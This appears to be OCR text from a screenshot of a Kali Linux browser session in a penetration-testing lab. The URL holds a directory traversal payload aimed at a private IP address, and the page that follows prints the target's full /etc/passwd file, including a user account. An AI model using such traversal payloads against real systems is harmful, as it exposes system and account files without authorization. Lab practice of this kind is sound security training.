 zone transfer - Mozilla F... root@alper: ~ 09:31 AM
zone transfer - Mozilla Firefox
zone transfer
192.168.21.131/secret_information/?lang=../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
You must log in to this network before you can access the Internet. Open Network Login Page
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin